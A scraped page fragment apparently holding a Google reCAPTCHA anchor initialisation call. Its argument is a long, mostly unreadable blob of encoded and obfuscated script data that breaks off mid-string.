      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22fMKoBsOnfEoKwpQfw4RMC0LCo2nCjV7Cm8O5w5Q8WMOuWVo+wpEUCsOzAAAmw5bCmcKOw6/[base64]/wrRcw4JBJSMuw6/DlsK+UjPDtgIuwq/[base64]/CrcKUwqXChMOywrFrWWAFIhQMRmcNUsOwwpHCiS/[base64]/wpzCqcOCw6vDljLDtsOYw6bCn1wSOgfCicOCw7dmWMOrw6x4w63CoSRWw6tNQ3FxKMOLwrhvwpDCt8KSw75+f8K+N8OLecKSLGxPw4Ejw5/CnMOMw5/CsU7CmUJ4aFwcw5rCnSIXw79bM8KvwrB+R8OsKRdqZkAlcMKEwrrChBALOMKZwrFtWsOePcK0wpDDk0UWw4/CvsKnwp1ww50jW8OXwpzCrDDCncKZwrTDvsOOUsK/UDfDiS/CqiPDhcKjwo/[base64]/[base64]/w49pw5fCmkPCtWfDkkPCvMOxwp4Lw7APwprCj8O/GMO7dCbCtcO4wqsCw6Jtw7hSw5VIw4szwodDw5s6JGFYw7w9DkEXGR/CgGQ5w7nCisK/w67CusKRS8OGEMOPw7RTwqhSaXbCqxQTdlYfwo/DoSEMw6TDscKZw742RQNnwozCq8KfSXPDgcKwX8KiMALDp3UKCxPDm8O5RRB/JsKdMWjDocKBOcKOXSvDt3UYw7XDgMOmA8Ovwp3DjQTCmMO3SG/[base64]/ColQMwpDCtQNoQ3fDqgXCqiLCmsOtwqHDgcOTeVbDmiHDocOiOxlmw7nCpyB9wpsybMK4GMOTaD1SwrpuSsKwDWwwwpcqwq/DksKDIsOKRQnChzLCn3DDh0rDl8KRw7PDocOjw6I+HcOefTFZWwtUJQnCih7DnSHCkXrDhn8dGcK/EMKEwrHClhzDvCPDl8K2bCXDosKECMOuwpLDgcKeVMOeEMKuwpwiPlolwpfDlHjCsMKww7/Clm7DonbDlnFww67CsMOGw5QXYsORw7bCsDfDtMOIMwDDr8O8wrkiQS5yFMOqH1Jmw7N5ScOQwq7Du8KyAcKLw6rDjsK/w7LCsg9uwqJFwrMtw6fDucOebGjCvljChcKlRRIKwphHwoZ5csKYehs0wrXDucODwrEyJgQFYcKlQ8KsXsK0fX4fw6BAw6d7TsKqPsOFIMOSc8O0w7Vzw7TCgMKWw5HCgFI2HcORw7wEwqjClMKhwqllwqdHMwxtRcOxw7AXw7YFSg/DvUHDscONGirDjcOEwprCozrCgAxrZysmL1HCvEPCvMKDWA1jwp3DtcKLLCQ+KsOiMHcswpFrw7FTJsOTw7/[base64]/DgcOtworDkmUVw5MMwp5iUsOLw6AMwr/CqTI3QiFGwo/Dm2PCgXwCw4ADwqfDr8KGOsKmwqo+w6tpacOfw4FmwrgWw5rDpnjCqsKmw5F3Fgpvw6UtMTXDjGrDhnoEMA85w6wTAm9ewoUqI8OjUsK0wqnDrW/DtMKQwprCgsKLwr1ieBzCqEQ3wroOJsOowq3Ck1hGL2rCrcKTJMOBCAgWw4HCvXTCuEpDwqlNw7/CmcKHdDZvFGZddcOBTcKnbcOCw5DCq8OBwrADwrBcdkLCrMKbPxJBw6HDrsKQT3B0aMKwFizCmlUSwqkqEMOCw7ojw6JnJ1RrCj4ew48MC8Kxw4nDsy07IzbDmsKKTkTCnsOMw65RHwxOQVbDlWTCgMKvw6/DscKNEsONw4oww4zCtcORfsOgNMOqXkVIw4YNNMKcwrYyw6fConXDp8KDG8KXw7jChUTDnT/CuMKJXyd4woImLnnCkk7ChC3CmcKxVHZQwpPDu23DqcOZw7vChcKYLD8XRMOHwpPCpHjDr8KWN3RWw6Uywq7DmkbDlSdhD8Osw4bCpsO5OBvDnsKdWg/DgMOldgzCpsOsbFHClEU1NcKzX8OgwoTCjMKEw4XCr2nDgcODwqV1WsOdwqNowqLCiFnDrCnDn8K7Rg/CsibClcO1CVzDjMOWw4/CiH1dCMOOdi/DosKsS8KOX8KYwpUOw4EuwqnCi8KawqHCusKJwpgAwrPCl8O7wp/DjnbDtndEGGBibCgcw6x4PMO/[base64]/ClWXDrMKZRxrDh38mYjvDoC/[base64]/DksKrwowJMMKPw5BEeALDv8KWwpzDp2XClDfDoMOwEVPCu8OyZV/Ds8K7w4Ybwp7CnyhcwqXCvF/DoxPDtMORw7rDrHMhw6bDvMKBwqnDnlLCgcKow6LDhMO2dsKUHVcUGsOnRUZAKAUKw6hEw6jCrDbCtnrDpMO1FCHDpw/CtcOfJsKhwrXChsKtwrI8w5PDoUfDt1swVDoMw7/DljzDpsOIw7/Ci8KgKsOew7gaOilAwrksHEl0Lj9xOcOwIzXDmcKZb0ogwqMUw7PDocONUsKwTinCih1jw4YlASHCuF4NeMOVw7TDvmXChAReWsOmL1dfwrfClXodw5coacKxwqzChcOMBsKAw5rDnXDDoG55w6Nmw4/Cl8OTwq05B8KOw7fCksOUw5RqDsKTeMOBNVHChjfCg8KGw55NFsKJP8K6wrYZDcKmwo7Ck2dwwrzDtC3Dvy0gOBlEwo4TbMKWw6/DgnfCisKuwoTCiVUbPMOSHsKkLG7DkwHCgiYOPyPDnXB5FcOfFinDv8ODwo8MEVfCj0bDjijCgsORBcKpJ8KHw6TDtMOHwroJKERmwo/ClcKYdMK/[base64]/[base64]/w7ttVMKsw6I3w6o0a8OTTHPDkR58wovDhsKTwrDCrGHCnwvDjExHbcOYbsK5VFDDj8OzwpVIw5sGWyrDlD7DoMO0wpTCvsKVw7vDrMK2wpjCul/[base64]/Oxc/[base64]/Dr8Kqw4jDh8KgwonDs8OuEXXCmcOqf1UXdcKha8K4WzvCt8KIw7dxw4LCtcOSwqHDnxZDU8K0JsKlwqjCk8Ozbg/CkB4Dw43Dm8KewrrDpMK6wok8w5srwpjDm8OQw4DCksKEGMKNSyLDjcK7D8KIXxrDocOjCUbCq8KYXi7Dj8O2PMKiVsKSwpkYw4pJwrZRwrnDmCvCsMKRVMK+w5nCownDjiICCxfCmQ8Ke1XDiT7CjGrDizPCmMK/w7N0w5TCosOcwp0gw4AKRFIfwqs0GMOVVcOwH8KpwpcAw48bw5XDikzCscKEXcO/wqnCkMO1w5pJTEPCmjnCncOQwrnDmicDcTxbwo5oI8KTw7RXVcO/wrpqwrVXVMKBEApewrDDjMKxBsOGw4VESR3CjwDCphLCljUcRz/Cm3DDmMOgdFZCw6V3wpfCiWteRjUrUsKcOwHCrsOhW8OswqRFacOMw5wKw5jDssOYwrgIw7cSw40AQsKZw6puCUTDj39Dwok6w5HDnsO4OzMbXcOTNw/[base64]/CkcO9wpjDthZNeDHCrcKSC0LDh0JIJH3DoMOhwojDp8OJwrbCoD/[base64]/WMKUwrPCgWzCt8KCeVjDnMOmwpw4OA7CgsKvLMO1XcKkw77CpMKDZxvCukvCt8KAw4h6wodow4pYRhx4ESdOw4fCoR7CpVhUaBsTwpUXeR59RcOdIWN7w4MGNjomwoYhLMKfWsOAWAfDiXzDhMORwr7DvEfCtcKwJksANV/CvcKBw7rDh8KgScOpIMOJw6/CtWbDicKbHmjCqcKCAcOVworDjcOKTiDCvCrCuV/DiMOSU8OSVMOJV8OIwpQsM8OHwrzChsOZdwLCvg8RwqHCq2sBw5IHw6PDo8Kyw78LccOowobDgxbDsXrDksK9L0FYXMO3w5LDrMKhGXYWw5/CjMKRwr5tP8Oiw4nDhFZJw7rDmgo1wrHDsjQ4wqtmE8Khw64nw4dyUMOya3/ClSBDfsKTwp/Cj8OXw5PCl8Oqw65TFjDChsOKworCnjV6ZMOzw4BbZsKbw7ZIcsOZw7jCiwJawp5fw5HCnXx0X8OWw67DnsO8MsOKw4DDrsKKLcOywpDDgndgUmwHSAnCpMO7wrVAM8OjPAZaw7XDuT7DkRTDn30aaMK/[base64]/DjSDDvQgFIcKSw7bDgMKKw4NIccO/A8KSwp7CusKCOVLDmcOHwr8uw4lHw5DCucOKQFPCr8KIK8OywojCvMKTwr4swpYsBG/DtMKLZ3DCpAbCqlQbXFp+X8OEw7DDrm1uNlnDj8KQFMOyGMOxFiJ0aB4DLw7Cj1rDksK0w5TCs8OPwrR4wqXDvBrCpl3CrBzCrMKQw5jCtMOkwqMewpEhHRd6QnR9w7HDqU/CoCzCoALCmMK9PzxIAVNlwqMhwqlIdMKvw4FWTFHCo8Kfw6nCh8Kyb8OnacKkwr7Cq8Kwwr/DgRfCtMOTw43DlMO0WHMIwr3DtcODwq3DrXc5w53DjsOGw4fCsCdTw5BYGsO0Yh7ChsOkw5k6QMK4fGLDpCxjOHpfXsKmw6JDIyHDgUnCpwZlY2NOGhDDisOAwp/CulfCqhctYUV+w78qTXVuw7DCv8K0w7pkw5xSwqnCicKyw7t7w40+woDDpS3CmAbCg8K+woXDrBzCgETDm8KGwpYxwrwawpRnC8KXworDqhJXfsKsw4NDUcOxZcK2dMKFeFYvOsKqBMKcN1I9UXBJw5tIw6jDjWwJSsKFBWQnw6V2EHbCjjXDi8OMwokCwr/CnsKswqzCrXzDtxkZwoQ4PMKuw4ZAwqTDqcOFMMKbwqXDpwIcw684H8Kgw4wcTVAUw6rDpMKLJMOlw5oAZgDCvsOmLMKXw5bCpcODw5N+DcOVwoPCucK/acKQTx7DqMOTwofCuBrDvTvCssK8wonCu8Orf8O0wqjCnMOdUFnCrHvDkQ3DicO4wqsdwp/DtwgFw5JdwppwDMKOwrzCoBDDpcKlecKcOB5DF8KcNSnCm8OSMTtzM8KbLsOkw4t4wr7DjB9iJMKEwpprN3rDpcKLw5XCgsKiw6B+w67Ch3QUWsKRw71iZBrDlsKEWsKXwp/[base64]/Dt8OTwrV0NsOOVSVmF3onw4bDpCvCqsOYdsOSwowHw7N2w4RGdlvDm18zDDVWe33DgDPDoMONw70tw4DCrMOmecKkw6Quw47DuVHDoQPDrhgvHkp/WMKhDUYhwrLDqlQ1b8OSwrwhWGTDkyJWw4RJwrdaAzrCsDkKw6/[base64]/wo/CtGTCgUVKUsKrw77DpMKNw4XCmsOQw6bCksOJccKxwobDikvCsgXDi8OUasKPN8KJACxpw7rCjkvDpcONCsOFZ8KaMQkFXsO2ZsOwYi/[base64]/DpAQhWVYjN8KMwq4HY0FdCwJlw49KwqopL1x7EsKuw6NxwoQvZ1liDXB8chvCv8O7B3kpwrnClsOyIsK+NQfDpCXClEkXSRPCu8KbUMOIDcOFw7zDlR3DkRZiw4nDsQbCv8KmwqshdcOew71uwpYww7vDhMO4w6fDq8KnE8OtPhsxQMORJnoFQsKUw7/DkmzCksOWwr/[base64]/[base64]/DoMKIwpMTw6PCgTjCvMOGwovDncODwqkXPmXCsHJ5c8OuRMKVU8KNJsKoT8O7w5hiCQvDosK3dcOWR3ZUDsKUw4Ykw6LCp8KTwrY+w5bDq8Oiw4rDkWVeZhRvSB1lABTDmcO/w5DCo8OYNzUBI0TClcKifTdxw45/GWpKwqJ6cSF4BsK/w43ClBALL8OgScOhXcKzwo15w5PDuUgmw6vDjcOIR8KiGsKnL8OHwqMNYRzDhjrCmcKlYsKIC0HCgxIyInkmwpI2w7XDvsKBw4lFRMOOwpp1w7DCmihvw5TDoQTDmMKOEiVrw7paVGgUw6nCq07Du8K4C8KpTAUrcsO/wofCvTXDnsKPQsKHw7fCihbDswt/DsKXfzPCicKiwpdOwpHDrGnCl2B5w79cSSTDkcKFWcOWw7HDvwZ5ahB+ecKaecKRLRHCuMOKHsKFw5F4WcKAwrUPasKTwoscWlHDuMOzw5TCo8K+w7gLez5nwqTDrmsycVzCtzAlwpd+wpPDo3EnwqouA3prw7o/wrTCisKVw7XDuANNwrgdDsKvw5snKcKswqbCh8KdZsKsw7gwXFwYw4zDssO2eTLDscKrw51swr/CgQMwwogWd8KzwrDDpsKVJ8KSRynCvQE8YQvDnMO4F2zDmhfDjsK8wofCtMKtw7gIWGbCsm7Cp34Wwq97b8KUCMKXWlPDssK/wrFewqtjKX3CrEjCu8KbFBBNJgw/LA3CmcKBwpUlw7/ChsKowq8ILRwrD2cXQMO6DMKcw6Z2b8OVw54Ywq4Uw5bDiR/DoRvCjMKmXnAcw5/Dqwt1w4HDkMKxw7k8w4sONcKAwqInCMK7w748w6/DkcOQYMKdw47CmsOiGcKaAsKLTMO1KwfDpBHCnBxOw7/[base64]/CoGfDn0Ajw6XCkMOLSxUYckDDhjQQeFvDlMKsXXLDiAvDsFvCny0sw65gcDHCtsK5bcOfwonClsKjw7TDllcyKcKtYgbDocKmw5XCgizCgSDCucO9eMKabsKJw79HwofCtRUkPlx4w7tLw4JxLEtPYERXw6oLw71ww7LDnVYkLlzCoMO0w45/w5Uzw6LCtcO0wpPCn8KNb8O/Jht4w5R9wrwiw5kHw5whwqPDuSDCsHnDiMOew4xJbU46woHDucKkVsOLbWQfwp8jIh8qZsOHfTtGRMOICsOUw4rDscKjR3jDm8KlRVBKXSB8w4rCrg7ClUTDj1QJQ8KOfnTCowR+G8KuTMOGAsOIw4TDmsKacn0Pw7jChcOMw7wrZTxTd1TCjQ1Hw7/Cs8KCWSHCk3VHHBvDukrCnMKMPh1pKFfDjWJLw7Mfw5rCvcOCwo3DmXDDiMKwNcOUw7jCvSEnw6rCiHfDml4nVFDDvA1NwqobHsOHw7Avw45lwrEjw58dw6NICsK4w60nw4jDnjcXTCDCmcKuGMOdJ8O/wpMSYMKrPHLDvlBrwpXDlBnCrhtvwp9sw74xW0QSCVPCnxHDqsOdQ8OiUQLDjcKgw6dVXyZ6w7XClsKlewTClzxhw7XDlMKAwqzCgsK3GcKwfVhZYgtcw4wuwpdIw7VawpbCh1nDu1/[base64]/w4pENFdHbyLCgi3DisKBFCXDoH9Yw43CpjjDvFXDq8OoFlDDiFPCtsKAb2EHwoUJw44EasOle1lsw43CklXCp8KaEH/[base64]/a8KPUBXCmHBcw5TCkSMewrxjwpgoPQHDtsOOIMKlZcKPD8OfTcKjTMOmAyhwJsOdXsOudxh9w6bCnFDCg03CiGLDlwrChz5Vw7AcFMOqYkc/woHDjyBdCmTCogRvwqTDojbDrsKxw7DDuGMNw73DuQhPwoDCo8O3wq/DqcKzL2DCnsKyEwoLwoEIwrREwqTDkFHCsybDpWRKQ8KVw5AmW8K2woUYeGPDn8OkEgcmKsKawo3DiQDCsQkgCXFFw5nCuMOKeMOxw4JqwoZpwpkfwqVHcMKnw4vDusO3KgPDs8OgwobCuMOoM1zCqMK2wqDCvWzDi1/DvMOhYRc6WsK9w71Fw7LDjlbDncOmI8KBUBTDuFDCncKbLcOMd08pw6wNaMOUwrIAT8OdBDIvwqnCuMOjwpplwooUZX7DoHk/wobDhMOGw7PDnsKdw7REAT7CusKJDVsjwqjDpMK2LDAQHsOmwpDCsRTDicOmBGsDwoTDosKkOMOiQk7Cm8OVwr/Dn8K4wrbCv2B/wqVzUAlzw5tgenIeM1fDisOtKkPCrxPChE3DlcKbBlPCgMKvDi7Dnl/Cq31+BMOmwqzDsUjDkFczPWbDrmvDl8KlwqQfInMLcMOlaMKNwqfClMOiCyzDijDDt8OtbsOewr7ClsKze3LDm1DDmQA2wozCisOoBsOecShqX03CvcKGGMKCMsOdL1HCssOTBsKVWi3DlTDDrMOZMsKVwoRVwo/Cv8O9w6vDrhI7e1nDiXMRwpXCtMKmY8KTw5HDrDHCv8Obw6nDhsKdKRnCv8OyOxpgw5s8W3TCscO/[base64]/DgsKcw6TCgMKse8KPwo7DssKSCMOdwrbDg8KlwpPDqGkdGRl2w6DCoDfDj0ouw5khORh4wrMZTsOlwrYHwqPDo8KwBsKsPVZeY1DChcOIJSwGZMKUwrttPsO2w4vCikc7bsO5IcKIw77Cix7DgMOpwolqB8OPwoPCpABIw5HCrsOgwptpGR9vKcOVYz/Dj1wPwoN7w4zCnjbDmSbCucKdwpZSwpXDpTfCu8KPw6XDhTvDu8KZMMORw4taAnnClcKlEGMowro9w5bCmcKqw6PDsMOHacK+wr9iYDLDnMODVMKha8ORd8OxwpHCuCXClsKQw7LCnFd4FE0Hw6FgegfCgMKNImovOSFfwq53w4bClsOwAi7CmsOSNF7DocOEw6/CgkTCtsKcO8KFIMKYwqMSwpIzw5rCqXjCklXDtsKTwr1DA19RLsOWwqfDlmTCjsOwWTvDrlgGwpjCpcKYwqUdwrzDtMOswq/DlRnDs3U5cmrCjB4oHMKHTcOFw6YVSsKFfsOjB0smw73CscONfxDCj8KUwrUiX3rDssOgw5lhwpAsNcONMsKSC1DClmxiL8Kjw4bDjh9ecsOvAMOcw7EzT8OXwpFVEGw8w6grHn3DqsKGw5J/ODvDmGxfPTnDqSkOKcOfworDogc7w4PChcK5w5sTKsKjw6PDt8KxHsOzw6bDhgbDkBcALsKTwrR9w4ldM8KKwqwzf8OQw5PChXYQMmjDtTo3VnFQw4rCnnjCiMKZw4DDpFJ1HMKeJybCjlDDmCrDtwbDhjHDo8KmwrLDtFJ3wpA7O8OGwrvCgn/CgsOcVMOPw6fCvQpga0DDp8OHwrPDgWkbLEzDmcKNY8KYw5VMwoDDgsKDcUzDjU7DvQHCmMKTwr3Dp2xqaMOKLsOALsKCwpJ6wpbCnjbDjcOnw5sCL8K2ecKfQ8K9WcKww4YFw7xTwqdxDMOAwq/[base64]/JsKowo9Ywo3CrcOTw5UjwqrCk1gWI8KbwoUAUG8jdzgzaHAaYsO+w7lfTTfDq27CiSsDQlbCv8O/w4dSTXdrw5AiRVokNAtlw5FFw64Qw4wiwrnCoy3DpmTCmTDCux/DnEJ8EhkHW3/CoQhWTMOyw4DCsELDnMO6WMOeEcOkw6zDocKqN8KUw5FGwp3DgSjCu8Kebj8JAxI6wqVqJQMPw7o3wrV9G8OfHcOYw7AfEFbCgxLDmHfCg8Ovw4V8ewxmwqzDqcKUN8O/[base64]/dlnDo8Obw5rDrsKPWRXDhlYCPBTCql7DnsKaEgnCg28VwrPCmsK2w6LDmSbCp1EgwpjCo8OHwr1mw4/CjMO1IsOcKMK4w5TCscOEFjw3M0zCmMOWGcOEwqI2C8KoDkzDvsOzJsKjPDrDiBPCsMOTw73ClEDCgMKyE8OSw4bCpWwTAmzClTYOw4zDqcKbSsKdU8OMOMOtw6jDhyXDlMOYwqHCtcKbB0Fcw5fCjcOswqPCvhoOfsO/wrPDoRZZwoHDqMKFw6DDl8OUwo7DqMOfPMO0wo3CkEXDkmDDtDYmw7txwpbCh24vwqnDiMKuw4vDgxFLOxdYGcO5YcOjSMOqa8KQWxZvw45gw7YTwoNmC3vChQliH8KeL8K7w7EBwq/DusKEPlPCtW0Mw4E/[base64]/DqMOWDMK/[base64]/CsnrDhhFbI8OfFMKed8OaHcOXw6vDgnAqwprCpkxCwo0Yw4MFw7PDn8KRw7rDrw/[base64]/DlMKJwojCt3vCm8KUw6PCpxvDvMOpY8KIw7vCjcOsQDlCwozDgMOndWrDpl1cw5nDtwoGwoQrBWbDtwVGwrNNSSnDhz/[base64]/w6bDjwLCsGTDg0Eww5zCkGcewqvCkg5oHjfDnsOVw7sGw5ZzfRvDkWpjwonDoCUMFjPDscO+w5DDoCB3V8KMw74jw7/[base64]/wo4fa8OBwqPCljVsJsK0Vg3Cn8O5wq9Gwq4ibsOYUiLDoQDCoBgAw5s1w7zDo8Kaw6TCm1wjfQd4VsKRAcOLK8K2w5fDizQVwoPChcOwbS0EeMO7ZcO/wpvDscOzFjLDg8Kjw7cew7YvQwDDisKAcAHCvzEQw47Cm8KmfMKmwp7CuFoew4DDrcK0L8OvF8OrwrwCK37CkjMwM0VBwr3CgiscKMK/[base64]/w5Q7GsKXw63Cm8Kbw6dHSm7CgsOzcT0yXMK2ccOhdzHDsMOTdMKLMnAsXcKcRjnCrcOIw4/DtcOQABDDh8Odw6zDlsOuLT07w7bCu2rCmm8pw4ohAsO1w5g+wrsOX8K1woXDnC7CjQo/wqHCksKMWAbDicOww4cANcKqBhvDh1TDtsKhw6PChS7CmMKQAxPDnTXCmiNoYcOVwr4Lw6dnw6g1wpogwpMKTyNsLmEQRcO/w5rCjcKrYQ7Doz3CqcKlwoJrwoXCl8OwMxfCnSNhW8OefsKbFmzCrz8LGcK2Jx/CskzDm1EEwoBGYVfDtSs8w7godzjDm2/DpsKUF0nCoXzDgn3Dp8KdMFQVPWk9w7QUwo4twrpMaAtuw6zCrcKrw7vDmz8Sw6QfwpDDkMKsw6Upw57DpsKLfHsxwotXbmlgw63DlytOasKhw7fDv1kSd3XCkBNcw5/Cqh9tw57DucKvJg50BAnDkAXCgk5JZzd6w4V9wp4UD8OGw4/CrMKURVEzw5tVXkrCocOFwqwBwph2wp3Cn3/CjsK6OTjCkTx+c8OeeQzDpwQbIMKZw7x3FlhMWsO9w4pcI8OGFcK8GWZ+XV7DsMK/[base64]/CvMOJfWbCgSPCuwjCtxLDrcK9wqDCrcKKbMKLc8OtdnBEwpx0w5PCiX7DlMOIBcO/[base64]/CvArDrsOGJcKNwo4Jwp/Cj8KZwq/DsMKMP8Oxw6fCoys7a8ONwqfCv8KOKl3DtEc4WcOmOmhgw4LDgMOeRlPDpXI/SsObwrs3RHBwdijCjsK/wqt5GcO+CVfCtiHDtcK/w6hvwqsowrDDj1rDrU4dwp/CksKRwrwYU8K1DsOgORLCgMKjEmxMwqdoKm49b27DmMKzwqscN2EeDsO3wrPChk7CicKbw6N+wopOwozDtMORXVcwAMOINRfCpCnDh8Oew7EHK3HCr8K9Wm/DocK3w6cRw6UvwoJ/GVXDmsORLsK1c8OgZVZzw6nDqHBbAwnDm3B7MMOkKyhuw57ClsKMQjTDt8KAZMKDw5vCisKbBMOtwrBjwpLDk8OscMOEwo/CrsK6esKTGQTCuDnCkTk+dcKZwqLDhsOqw6kNwoM4LMOPwopFH2nChkR6HcOpLcKnDR0yw6xGSsOMY8Ogw5fDjMKfw4QoRj3Dr8OUwpjCpkrCvT/DjMK3S8Kaw7/Cl2zDg1PCsnLCiC8Wwo07csKiw6LCnMOww6g6wqPDjsOxTDF8w6BRfsOhZFVKwocjw6/DjlBbeFXCqWrCtMOKw5wdZsOuwqRrwqEgw4HDssK7AEkDwqvClGQzScKKOsO/O8OvwofDmFxbWcOlwqbCvsOrQUl8w7TCqsO1wrlKfcOow6rCsDs5VnjDpQ7DjsOEw5Urw63DkcKGwqLDnhnDrWDClg/DiMKYwqtgw4xXd8KawoFFTAUTfsKtKHEwHsKqwpR7w4rCow/CjkzDkm/Dr8KHwrjCiF/DnMKkwozDk2DDnsOQw5/CtCMiw5Qgw6B/w5I5eWkDLMKIw7ZxwqXDiMO7wrrDqMKtYS/CisK2ZjIWdMKfTMO3V8KRw5hcKsKowpQ6AQXDnMK1wq/CmTJqwo7CpDbDmy7CpGcPDjFrworCkH/CusKoZcK6wrwzBsKLCcOzwqDDg0NJYzdtPsKkwq4gw6J6w60Jw5LDsjrCncOKw4Quw5zCsH8Qw682W8OkH0XCjMKdw5jCmg3Dl8KHwoTCkwVdwq52wp4fwpR1w64hDMOnGmHDnFvCo8OsDiHCtcO3wonCgsOrGS1+w6TCnTpXXCXDtV/Do3ALwo1xwoTDtcONGBFqwoMFRsKqPg3DsVxdbMKnwonDoirCpcKUwpgGVSfCr0RrNUrCt3oQw6bCny1Ww5jClsK3aW/Cg8Kqw5XDhyBfL2wkw4t9MWPCuUxlwoTCk8Kbwq7DiRjCiMO/bEjCs23CnEtLJAIyw5gGT8KnCsKdw4/[base64]/CpX4Yw4nDjQLCmlMsw5nCisOHw7HDjwbDiMKfA2otFMKrw5bDiVxSw7zDjMOawpDDgsKhFTPDkThEKBVFUhTDnFrCuXDDsn4CwrQMw4jDhcK+GXkKw5rCmsKPw7o2AA3Dg8KmcMOIYMObJMKUwotTCUUdw7BEw77DhU/[base64]/DtQAKXX/[base64]/ex/Cqms2w5HDp8KNe8K/fsK/[base64]/CmcOqw67Co8KrXcKIWmIPwro/w4YuccKNwopmJjBywqlcY1ctG8Ogw6jCm8OJX8OBwo3DlCrDkEbCsD/DlyRiUcOAw7UjwoAdw5hfwq9cwoHCsj3DtHBaESMeYRjDmcOtQcOoQnPCm8Kqw5BOBAc3KsO2wpc7IUsww7kAIMKvw4c7BgvCnk/[base64]/KQcYw4kpIsKUwqrDsx1AZl5tDcOTwoYEwoMmwobCncOdw50bSsOVTsOfGyHCs8KQw5JkOMKgKwZXd8OdJnPDgQ85w5wuBcOaDsO6wrV0ajASW8KMOw7Djz9MXi/CnAbCmBBWYsOTw5PCosKRSQJqwrA5wrptwrVVQk4EwqMpw5LCtSLDmcK3Z3E0N8OiOzx5w5UPVUcNNiA3Tw0pLsKZcMKVcsOEW1rCoArDpih1wqo/[base64]/CgsOyXhLCoMOaTMKNwpsAw4bDjgNGwp9YAicVw6TDgkfCs8KDO8KEw4rDkcOlwoPCs1nDpcKUVcOswpRowrbDhsKvw73CmMO9ccKTAH5NaMOqMCDDu0vCo8KtMsKNwo/[base64]/DvsK3wqVfN8OgecKnwpEDw57Cq0l5YcO2f8OjRgESw6fDg21TwpcXPsKdQMOaQEzDkm4hFcOGwo3CiDLCg8OlbsOVa1MNBGAWw6BVbirDing4w7bDlj/CuFMKSDbDrAHCmcKYw6Qtw7PDksKUE8OQbQZMfMOXwo4paFzDicK9ZMORwpfDhlJDasO6wq9uOMO1wqYTMC8uwq5bw5DCs04eccK3wqDDksODdcKMwqpiw5thwo9SwqNPLQZTwpHCgsOafRLCqQ8uR8O1EsORMMKtw7QLKULDgsOIwpzCicKgw7/Co2LCkzvCgyvDuXLChjLDm8OPwofDgWDCn0dPScKMwrTClUXCqkvDmUYkwqo/wrjDoMKYw6XDqiBoecOxw7XDt8KLUsO5wqXDusKrw6fCnXNTw4VHwogyw6BAwovCgTVyw7xpGELDtMO6CHfDpRvDucOZOsO/w5NBw7odIsKuwq/DtMOWTXbDrjtwMAvDlT5+wpA9w5zDsk44HFzCrVs1IsKcVURBw7hUVBJTwr/CiMKOAFBuwoVXwoNAw4Y1IMOlc8Oyw4PDksKHw6rDssKgw7N/w5zDvB9MwrbCrH3CucKRLiTCiW7DqsKRIsOwLgIZw4kRw4VQPk3CngRhwqNIw6d1J3IIbMK8BMOITMK/NMO9w7pyw4nCksOqKGfCjD9iwq0PD8KCwp/[base64]/DrcOtCsKLX3pDw4gdHWtFw4gvwr0HKcKxbQkIPQYZCClUwqvCg1HCjA/DhMOvw6wqwqYnw6/[base64]/LsKzG8ObcjzDmMKnJ1wHwpzCsRXCuFwiw5zDisKDw5MmwpvCjMOdFsK8NsKyOMOBwrENNCTDo1d5eRzCnMOSbBM6K8KBwqM/wrc6Q8OWw59Sw5V8wqFDfcOWDcKmw5pBeHVCw4B0wo7CrsOcYcOkYzjCtMOJw5Fiw77DisKYXsOow5bDucOIwq05wrTCjcO+H1fDhHAwwrHDq8KWeGBFQsOEI2/[base64]/[base64]/CmsKXwoLCosKfWz3CoHPCn8KOw5LCssOMZ8ORw4QrwrTChMKHD08NYRc8LcKDwobCqWrDrFrCgn8cw58hw6zCrsOtDsKZJBTDrxEzYcO9wqzCiUR1SlsIwqfCsRRUw7dMY2PDh1jCrWMEL8Kmw4/DmMK7w4YaAh7DkMOHwp/CjsOPH8OVZsOPccKkw6vDoGTDpBzDgcOwFsOEEFjCsCVOE8OTwpMfJMO5wrcQFsK1w4ZywrNLVsOewrPDpcOHeRkjw7bDqsKBATvDt3HCqMOSJSjDnhRqHmp/w4XCkELCmhjDmjATdXrDjRTChGNkaDwtw4HDtsO0MUfCg2ITGDpAXsOOworDgXFLw5wRw7UDw4MLwr3CrcKFFgnDlcKTwrtpwoHCq2svw6V3PHASQWrCqm3ConYRw4kOYMOMLAogw6XCnsObwq/DpTgdJsOdw6wJYhUywrrCnMKwwq/[base64]/DrwDClXjCllXCpGtyOsKoYcOcw7QJw5IrwpFXOyvCt8KNdE3DrcOzcsKGw6Vtw7pvJcKiw4PDtMO2wrXDjUvDocKSw4jCmcKYQW/Cq2YMKcOGwofClcOswoZfElsyITbDqiFGwr7DkERlw4LDqcKyw5bCtsOiwqHDvW/DtMK8w5zDtWvCk3jCo8KNEi4KwrhESzHDu8K8w6bClQTDn2HCo8K+YSQbw74Ow5RpHyhJVSl4WQAADcKzJcKgKMO+wpfDpHLCk8OvwqICaAQuPnPClS4qw6vCi8OCw4LClE8mwpTDvCZWw7DCpjEpw6UsNcOZwph/HcOpwqgsEHkOwoHDnjdWXEFyZ8Kzw4IdfiwDLMKsfx3DtcKQJljCh8KUGsOLBl/DnsKMw6FICMKYw7dKwqnDr3RHw7/CgH7DhGPCn8KDw7/CpAJnLMO+w5sReTXCjsKyFUhhw5EeKcOqYxo7bcOUwodHWsKYwoXDolfCrcKHwqwNwr5hCcOywpMSLXdlbTlGwpc0cT/CjyEnw4jCo8KrCXxyTsKrIcO9Hxhaw7fDu055Fx9FLsOWwoTDuiZ3w7Fxw6o4RmDDuAvCqsKFCMO9wr/DncOUw4TChMO/HELCrMKVR2nCmMOJwqEfw5bDjMK/w4F1F8O8w55Wwqtww57Di0F5wrFzSMOUw5tWZ8OMwqPCt8OIwodqwoPDjsOrA8Kqw51gw77CsxcrfsOdw44Uwr7DtD/DlU/Dkxsqw69fS37CuHT